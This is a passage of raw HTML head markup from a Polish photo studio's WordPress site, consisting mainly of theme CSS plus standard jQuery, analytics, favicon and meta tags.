.sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after, .woocommerce table.shop_table tbody tr.cart_item td, .comment, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-variation-add-to-cart, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .sticky .post-wrapper, body:not(.single) .post.sticky:first-child .post-wrapper, #wp-calendar, .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child, form.protected-post-form p, #learn-press-checkout-login, #learn-press-checkout-register, .woocommerce-info, .wp-block-quote, .woocommerce-page #payment div.payment_box{border-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Martel;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form, .widget_search input.search-field, .woocommerce-page .quantity input.qty{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field, .woocommerce-page .quantity input.qty{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form, .woocommerce-page .quantity input.qty{border-color:#000000;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus, .woocommerce-page .quantity input.qty:focus{border-color:#C7A17A;}.input-effect ~ .focus-border{background-color:#C7A17A;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .elementor-widget-button, .woocommerce .cart .button{font-family:Spectral;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.6;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit, .widget_product_tag_cloud a, .woocommerce #page-content-wrapper a.button, #page-content-wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span, #single-course-meta{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#000000;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}.comment_box:before, .comment_box:after{border-top-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), .woocommerce-page .price_slider_amount .price_label{color:#000000;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}#wp-calendar tbody td#today{border-bottom-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){border-color:#000000;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper, .themegoods-navigation-wrapper .nav li > a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#000000;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#000000;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#D22226;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#F7F4F1;border-color:#F7F4F1;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu-wrapper div .nav li.megamenu ul li{border-color:#000000;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#000000;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#000000;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#page-header.hasbg{height:600px;}#page-header{background-color:#ffffff;padding-top:60px;padding-bottom:40px;margin-bottom:0px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Spectral;font-size:70px;font-weight:400;letter-spacing:5px;line-height:1.1;text-transform:uppercase;color:#000000;}.page-tagline, .post-detail.single-post, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Garamond;font-size:16px;font-weight:400;font-style:italic;letter-spacing:0px;text-transform:none;color:#000000;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:3px;text-transform:uppercase;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#000000;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#000000;}#footer #wp-calendar caption, #footer #wp-calendar thead tr th{color:#000000;background:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#ffffff;}#footer .sidebar-widget li h2.widgettitle, #footer .widget_tag_cloud div a, #footer .widget_nav_menu ul > li.menu-item-has-children > a:after, #footer .widget_archive .archive-count, #footer .widget_categories .cat-count, #footer #wp-calendar{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#C7A17A;}#footer .widget_tag_cloud div a:hover{border-color:#C7A17A;}#footer table tr td, #footer .widget_tag_cloud div a, #footer h2.widgettitle:before, #footer h2.widgettitle:after{border-color:rgba(256,256,256,0.5);}#footer .sidebar-widget li h2.widgettitle{color:#ffffff;}.footer-main-container{background-color:#000000;}.footer-main-container, #copyright{color:#ffffff;}.footer-main-container a, #copyright a, #footer-menu li a{color:#ffffff;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#C7A17A;}.footer-main-container-wrapper, .footer-main-container{border-color:rgba(256,256,256,0.5);}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#ffffff;}a#go-to-top{border-color:#000000;color:#000000;}.post-info-cat, .post-info-cat a{color:#000000;border-color:#000000;}.post-featured-image-hover .post-type-icon{border-color:#ffffff;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget, .post-navigation .navigation-post-content h7{font-family:Martel;font-weight:400;letter-spacing:3px;text-transform:uppercase;}body.single-post #page-header h1, .post-featured-date-wrapper{font-family:Martel;font-size:50px;font-weight:400;letter-spacing:4px;line-height:1.3;text-transform:uppercase;}body.single-post #page-header .page-title-wrapper .page-title-inner{text-align:center;}body.single-post #post-featured-header{height:650px;}.post-excerpt.post-tag a{background:#ffffff;border-color:#000000;color:#000000;}.post-navigation .navigation-post-content{background:#000000;}.post-navigation .navigation-post-content h7, .post-navigation.previous:hover .navigation-anchor, .post-navigation.next:hover .navigation-anchor, .post-navigation.previous:hover .navigation-anchor:hover, .post-navigation.next:hover .navigation-anchor:hover{color:#ffffff;}
</style>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lollipopsstudio.pl","hash_tracking":"false","v4_id":"G-76TMR38BVJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lollipopsstudio.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://lollipopsstudio.pl/wp-json/wp/v2/media/1065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lollipopsstudio.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lollipopsstudio.pl/?p=1065' />
<link rel="alternate" type="application/json+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2Fsesja-gold%2Fdsc_2832%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2Fsesja-gold%2Fdsc_2832%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Courgette", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
